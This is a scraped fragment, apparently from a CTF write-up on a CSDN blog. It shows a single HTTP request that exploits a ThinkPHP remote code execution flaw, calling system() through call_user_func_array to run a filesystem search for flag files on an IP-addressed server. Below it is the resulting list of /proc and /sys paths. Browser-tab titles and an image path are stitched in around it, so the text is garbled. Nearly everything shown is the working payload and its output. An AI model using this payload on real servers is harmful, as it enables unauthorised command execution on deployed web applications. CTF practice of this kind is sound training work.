 http://117.78.37.77:30971/1/public/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=find%20/%20-name%20"flag*"
(1条消息)轻松学习R... 第二届“强网杯”部... CTF中那些脑洞大开... 译 百度翻译
/proc/sys/kernel/sched_domain/cpu0/domain0/flags /proc/sys/kernel/sched_domain/cpu0/domain1/flags /proc/sys/kernel/sched_domain/cpu0/domain2/flags /proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain1/flags /proc/sys/kernel/sched_domain/cpu1/domain2/flags /proc/sys/kernel/sched_domain/cpu10/domain0/flags /proc/sys/kernel/sched_domain/cpu10/domain1/flags
/proc/sys/kernel/sched_domain/cpu10/domain2/flags /proc/sys/kernel/sched_domain/cpu11/domain0/flags /proc/sys/kernel/sched_domain/cpu11/domain1/flags /proc/sys/kernel/sched_domain/cpu11/domain2/flags
/proc/sys/kernel/sched_domain/cpu12/domain0/flags /proc/sys/kernel/sched_domain/cpu12/domain1/flags /proc/sys/kernel/sched_domain/cpu12/domain2/flags /proc/sys/kernel/sched_domain/cpu13/domain0/flags
/proc/sys/kernel/sched_domain/cpu13/domain1/flags /proc/sys/kernel/sched_domain/cpu13/domain2/flags /proc/sys/kernel/sched_domain/cpu14/domain0/flags /proc/sys/kernel/sched_domain/cpu14/domain1/flags
/proc/sys/kernel/sched_domain/cpu14/domain2/flags /proc/sys/kernel/sched_domain/cpu15/domain0/flags /proc/sys/kernel/sched_domain/cpu15/domain1/flags /proc/sys/kernel/sched_domain/cpu15/domain2/flags
/proc/sys/kernel/sched_domain/cpu2/domain0/flags /proc/sys/kernel/sched_domain/cpu2/domain1/flags /proc/sys/kernel/sched_domain/cpu2/domain2/flags /proc/sys/kernel/sched_domain/cpu3/domain0/flags
/proc/sys/kernel/sched_domain/cpu3/domain1/flags /proc/sys/kernel/sched_domain/cpu3/domain2/flags /proc/sys/kernel/sched_domain/cpu4/domain0/flags /proc/sys/kernel/sched_domain/cpu4/domain1/flags
/proc/sys/kernel/sched_domain/cpu4/domain2/flags /proc/sys/kernel/sched_domain/cpu5/domain0/flags /proc/sys/kernel/sched_domain/cpu5/domain1/flags /proc/sys/kernel/sched_domain/cpu5/domain2/flags
/proc/sys/kernel/sched_domain/cpu6/domain0/flags /proc/sys/kernel/sched_domain/cpu6/domain1/flags /proc/sys/kernel/sched_domain/cpu6/domain2/flags /proc/sys/kernel/sched_domain/cpu7/domain0/flags
/proc/sys/kernel/sched_domain/cpu7/domain1/flags /proc/sys/kernel/sched_domain/cpu7/domain2/flags /proc/sys/kernel/sched_domain/cpu8/domain0/flags /proc/sys/kernel/sched_domain/cpu8/domain1/flags
/proc/sys/kernel/sched_domain/cpu8/domain2/flags /proc/sys/kernel/sched_domain/cpu9/domain0/flags /proc/sys/kernel/sched_domain/cpu9/domain1/flags /proc/sys/kernel/sched_domain/cpu9/domain2/flags
/sys/devices/pnp0/00:04/tty/ttyS0/flags /sys/devices/virtual/net/eth0/flags /sys/devices/virtual/net/lo/flags /sys/devices/platform/serial8250/tty/ttyS1/flags /sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags /flag /flag
https://blog.csdn.net/qq_41429081